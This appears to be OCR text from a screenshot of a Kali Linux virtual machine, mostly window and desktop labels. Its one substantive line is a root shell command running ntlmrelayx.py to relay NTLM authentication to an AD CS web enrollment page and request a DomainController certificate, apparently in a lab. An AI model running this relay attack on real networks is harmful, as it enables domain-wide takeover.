 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
10:29 AM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~/tools ×
root@kali:~# ntlmrelayx.py -smb2support --target http://10.0.2.18/certsrv/certfnsh.asp --adcs --template DomainController
Trash
File System
Home
VBox_GAs_6
.1.26
S
$_
Right Ctrl
10:29 AM
8/16/2021